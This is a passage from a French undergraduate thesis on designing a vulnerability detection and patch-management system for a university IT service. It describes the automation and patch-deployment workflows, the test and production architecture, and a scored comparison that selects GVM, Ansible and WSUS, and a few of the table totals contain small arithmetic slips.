Dès qu'un nouveau système est créé, l'entreprise doit avoir défini au préalable les fonctionnalités nécessaires. Le stockage, la puissance de calculs, la bande passante du réseau, la répartition des charges et le pare-feu sont quelques-uns des éléments requis pour créer un système fonctionnel. Cependant, l'élaboration de ce système prend du temps et les besoins de l'entreprise peuvent évoluer. Un système de gestion de configuration regroupe tous les éléments nécessaires pour créer un système fonctionnel, les organiser de façon maitrisée dans un environnement opérationnel, pour surveiller son bon fonctionnement et pour y appliquer les correctifs et les mises à niveau aussi rapidement et efficacement que possible. Un tel système contribue aussi à réduire les couts de gestion du parc.<sup>9</sup> Le fameux contrôleur d'automatisation est en fait un gestionnaire de configuration que nous allons utiliser dans notre système.

Les activités du gestionnaire d'automatisation sont illustrées comme suit :

<sup>&</sup>lt;sup>9</sup> [En ligne] Disponible sur : <u>https://www.lemagit.fr/conseil/Systeme-de-gestion-des-configurations-utilite-</u> <u>et-fonctionnement</u> [Consulté le 04/12/2020]



Figure 2-7 Diagramme d'activité : Les processus du contrôleur d'automation

Pourquoi l'automatisation dans ce travail ?

Prime abord, elle sera principalement utilisée pour déployer les configurations de correction. Ce déploiement se fera de manière automatique car dans ce travail, nous visons à optimiser le temps de correction.

D'autres raisons font à ce que nous puissions automatiser les taches, c'est par exemple :

- Plus de services à gérer ;
- Des tâches répétitives ;
- Complexité de l'infrastructure ;
- Cout des opérations manuelles ;

- Simplicité dans la gestion ;
- Meilleure utilisation des ressources matérielles.<sup>10</sup>

### 2.4.2.1.Description des activités

Initialiser l'opération

Effectuer la configuration initiale, nécessaire au fonctionnement prévu de notre système.

Lancer la tache

Activer, démarrer la tâche.

- Vérifier la détection des vulnérabilités
- Déployer la configuration de correction

### 2.4.3. Le gestionnaire des correctifs

### 2.4.3.1.*Contexte*

Qu'on soit un professionnel de l'IT ou un particulier, on entend tous parler des vulnérabilités dans les systèmes d'information qui affectent tous les utilisateurs (particuliers et professionnel). Ces vulnérabilités ne concernent pas que les systèmes informatiques mais aussi des applications et même les objets connectés. Bref tout objet (matériel) capable de communiquer en réseau est susceptible de présenter des failles que pourraient exploiter une personne malveillante pour nuire. D'où la question logique de comment se protéger en veillant à ce que le système informatique soit à jour ? c'est là où intervient le patch management ou la gestion des correctifs. En effet ce dernier est utilisé dans notre système pour télécharger les correctifs, les stocker et les déployer en fonction des besoins.

Le patch management est un processus permettant de gérer les correctifs de sécurité et leur déploiement dans un parc informatique. Dans une entreprise, il faudra avoir une procédure à suivre qui permettra d'appliquer ces correctifs sur les systèmes et sur les applications concernées.

Voici un exemple d'un processus qui peut être utilisé pour appliquer des correctifs dans l'environnement de production et représenté par un digramme d'activités :

<sup>&</sup>lt;sup>10</sup> Ir. Israël MUKEYA KIYONGO, Gestion de Configuration d'un datacenter basée sur Puppet et Foreman : TFC ESIS 2015-2016



Figure 2-8 Diagramme d'activités : Processus du patch management

### 2.4.3.2.Description des activités

Approuver les mises à jours

Les correctifs doivent être approuvés par l'administrateur. Cela est nécessaire du fait que toutes les mises à jours ne concernent pas nécessairement notre parc informatique.

Télécharger les mises à jours

Si l'administrateur trouve que ces mises à jour sont importantes pour le parc, il peut alors les télécharger.

Déployer les mises à jours dans l'environnement de test

Comme représenté sur la figure 2.7, l'environnement de test est vraiment important car toutes les mises à jours ou correctifs ne peuvent pas être appliqués directement sur un environnement de production. Certaines peuvent ne pas concerner le parc informatique de l'entreprise. D'autres peuvent concerner le parc mais lorsqu'elles sont appliquées, peuvent provoquer des dysfonctionnements des services dans le réseau ou sur un équipement. Il sera donc judicieux de tester l'application des correctifs dans un environnement de test avant de les déployer et de l'appliquer dans environnement de production. Ceci pourra aider les administrateurs à diminuer sensiblement le risque d'appliquer des correctifs non appropriés qui peuvent provoquer des dysfonctionnements ou provoquer l'arrêt des services.

Générer le rapport

Il s'agit des résultats du fonctionnement de l'environnement de test après le déploiement des mises à jours sur ce dernier.

Valider

En fonction des résultats du rapport généré par l'environnement de test, l'administrateur doit valider ou invalider le déploiement des mises à jour dans l'environnement de production.

Déployer les mises jours dans l'environnement de production

Cette opération est effectuée par l'administrateur si et seulement si l'application de ces mises à jours sur l'environnement de test n'a causé aucun problème de fonctionnement du système.

• Chercher une solution

Dans le cas où l'administrateur constate que l'application des mises à jours sur l'environnement de test a provoqué des dysfonctionnements dans le système, ce dernier doit chercher une solution. La solution peut être :

- ▶ Ne pas installer ces mises à jour sur l'environnement de production ;
- Signaler le problème à la maison de publication des mises à jours afin que cette dernière puisse revoir les mises à jours publiées.

Le diagramme d'activités de l'ensemble du système est représenté par la figure suivante :



Figure 2-9 Diagramme d'activités : les processus du futur système

#### 2.5. Conception physique

#### 2.5.1. Architecture physique

#### 2.5.1.1.Environnement de test

L'environnement virtuel est celui que nous avons choisi pour tester notre solution. L'architecture physique de l'environnement de test se présente comme suit :



Figure 2-10 Architecture physique de l'environnement de test

Il est composé d'un machine hôte sur laquelle nous trouvons quatre machines virtuelles. Les machines virtuelles sont prises en charge par la machine physique à travers un logiciel de virtualisation. Dans notre cas il s'agit d'Oracle Virtualbox qui est utilisé comme logiciel de virtualisation. Sur les quatre machines virtuelles, nous avons un serveur de mise à jour ou gestionnaire des patchs, un serveur de gestion des vulnérabilités ou gestionnaire des vulnérabilités, un serveur de gestion des configuration ou gestionnaire des configurations et le client ciblé.

### 2.5.1.2. Environnement de production

Les trois serveurs formant le système de détection et de correction des vulnérabilités peuvent être ajoutés dans la salle des serveurs et connectés au réseau selon la topologie existante. Ces trois serveurs sont le gestionnaire des configurations, le Gestionnaire des vulnérabilités et le gestionnaire des mises à jours.

La topologie physique de l'environnement de production peut, de ce fait se présenter comme suit :



Figure 2-11 Architecture physique de l'environnement de production

# 2.5.2. Choix technologique

#### 2.5.2.1.Critères de choix

- Critère 1(C1) : Stabilité, nous voyons un système capable de maintenir sa fonction même en cas de changement ;
- Critère 2(C2) : Performance, désigne la capacité du système à pouvoir garantir une latence moindre ;
- Critère 3(C3) : Disponibilité, désigne la possibilité qu'un système soit disponible à temps plein, c'est-à-dire qu'il doit répondre aux besoins des utilisateurs à chaque fois qu'ils le sollicitent ;
- Critère 4(C4) : Sécurité, désigne un système dont l'accès est sécurisé et dont les communications les sont aussi ;
- Critère 5(C5) : Portabilité, désigne la capacité qu'un système soit utilisable dans plusieurs plateformes ;
- Critère 6 (C6) : Fiabilité, désigne un système dont la possibilité de tomber en panne est moindre ;
- Critère 7(C7) : Simplicité de mise en place, désigne la possibilité d'un système à pouvoir être facile à implémenter ;
- Critère 8(C8) : Coût, nous voyons une solution pouvant être mises en place avec un coût minimum faible.<sup>11</sup>

<sup>&</sup>lt;sup>11</sup> Ir. Landry KALENGA KITULE, Etude et mise en place d'un système de détection et de correction des vulnérabilités réseaux. TFC ESIS 2017-2018

# 2.5.2.2. Choix du gestionnaire des vulnérabilités

Il existe plusieurs outils gestionnaires de vulnérabilités. En voici les plus connus, les plus utilisés et évidemment les plus efficaces :

- Nexpose ;
- Qualys ;
- CyberWatch ;
- GVM.

Tableau 2-1 Cotation des outils gestionnaires de vulnérabilités

| Туре | Critères   | <b>C1</b> | C2 | C3 | C4  | C5  | <b>C6</b> | <b>C7</b> | <b>C8</b> | Total |
|------|------------|-----------|----|----|-----|-----|-----------|-----------|-----------|-------|
| GV   | Nexpose    | 3,5       | 4  | 4  | 3,5 | 3,5 | 3,3       | 3,5       | 3,5       | 29    |
|      | Qualys     | 3,5       | 4  | 4  | 3,5 | 3,5 | 3,5       | 3,5       | 3,5       | 29    |
|      | CyberWatch | 3,5       | 4  | 4  | 3,5 | 3,5 | 3,5       | 3,5       | 3,5       | 29    |
|      | GVM        | 3,5       | 4  | 4  | 3,5 | 3,5 | 4         | 4         | 4         | 32    |

La sélection du gestionnaire des vulnérabilités est faite sur base du graphique à barres groupée :



*Figure 2-12 Graphique à barres groupées : Sélection du gestionnaire des vulnérabilités* Ainsi nous retenons **GVM** comme gestionnaire des vulnérabilités.

### 2.5.2.3. Choix du gestionnaire de configuration

Voici 5 gestionnaires de configuration les plus utilisés et notamment les efficaces :

- Puppet ;
- Cfengine ;
- Chef;
- SCCM ;
- Ansible.

| Tableau 2-2 | Cotation de | es outils | gestionnaires | de | configuration |
|-------------|-------------|-----------|---------------|----|---------------|
|-------------|-------------|-----------|---------------|----|---------------|

| Туре | Critères | C1  | C2 | C3  | C4 | C5  | <b>C6</b> | C7  | <b>C8</b> | Total |
|------|----------|-----|----|-----|----|-----|-----------|-----|-----------|-------|
|      | Puppet   | 3,5 | 4  | 3,5 | 3  | 3,5 | 3,5       | 3,5 | 3,5       | 28    |
| CC   | Cfengine | 3,5 | 4  | 3,5 | 3  | 3,5 | 3,5       | 3,5 | 3,5       | 28    |
| GC.  | Chef     | 3,5 | 4  | 3,5 | 3  | 3,5 | 3,5       | 3,5 | 3         | 28    |
|      | SCCM     | 3,5 | 4  | 3,5 | 3  | 3,5 | 3,5       | 3,5 | 3         | 27    |
|      | Ansible  | 3,5 | 4  | 3,5 | 4  | 3,5 | 4         | 4   | 4         | 30,5  |

La sélection du gestionnaire de configuration retenu est faite par le graphique suivant :



*Figure 2-13 Graphique à barres groupées : Sélection du gestionnaire des configurations* De tous les 5 outils, nous retenons le gestionnaire des configurations **Ansible**.

#### 2.5.2.4. Choix du gestionnaire des mises à jours

Des tous les gestionnaires des mises à jours qui existent, nous citons :

- Patch Manager ;
- Patch Manager plus ;
- Automox ;
- WSUS ;
- SpaceWalk.

Tableau 2-3 Cotation des outils gestionnaires de mises à jours

| Туре | Critères      | <b>C1</b> | C2  | C3  | C4  | C5  | <b>C6</b> | C7  | <b>C8</b> | Total |
|------|---------------|-----------|-----|-----|-----|-----|-----------|-----|-----------|-------|
| PM   | Patch Manager | 3,5       | 4   | 3,5 | 3,5 | 3,5 | 3         | 3   | 3         | 27    |
|      | Patch Manager | 3,5       | 3   | 3   | 3   | 3   | 3         | 3   | 3         | 27    |
|      | Automox       | 3,5       | 3,5 | 3,5 | 3,5 | 3,5 | 3         | 3,5 | 3         | 27    |
|      | WSUS          | 3,5       | 4   | 3,5 | 3,5 | 2   | 3         | 4   | 4         | 27,5  |
|      | SpaceWalk     | 3,5       | 4   | 3,5 | 3,5 | 2   | 3         | 3,5 | 4         | 27    |

ET voici le graphique à barres groupées qui détermine l'outil retenu :



Figure 2-14 Graphique à barres groupées : Sélection du gestionnaire des mises à jour

Vu les résultats du graphique à barres groupées, nous retenons WSUS comme gestionnaire des mises à jours pour notre système.

### 2.6. Conclusion

Après avoir parcouru l'ensemble des besoins du Service des ressources informatiques de l'UNILU dans le premier chapitre, les informations recueillies nous ont permis d'élaborer le second chapitre.

Dans ce second chapitre nous avons disséqué les différentes parties du nouveau système ; nous avons abordé la conception du système en décrivant de manière générale et détaillée chaque composante du système ainsi les activités de chaque module et de l'ensemble du système. Du reste, nous avons effectué un choix des technologies à utiliser, nécessaires pour la mise en place de notre système.

#### **CHAPITRE 3. LA TECHNOLOGIE A UTILISER**

#### 3.1. Introduction

Dans le chapitre précédent, nous avons fait la conception du système en présentant les différentes composantes du système et en déterminant la technologie à utiliser. Dans ce nouveau chapitre, il est question d'étudier ainsi que de spécifier les procédures d'installation, de configuration et de test de notre système. Cela nous permettra de passer directement à l'implémentation de ce dernier.

#### 3.2. Etude de la technologie

#### 3.2.1. GVM

L'outil GVM (Greenbone Vulnerability manager ou gestionnaire des vulnérabilité Greenbone) jadis connu sous le nom de « OpenVas » est un gestionnaire de vulnérabilités open source et le fork libre de Nessus lorsque celui-ci est devenu un logiciel propriétaire lors de son passage à la version 3.<sup>12</sup>

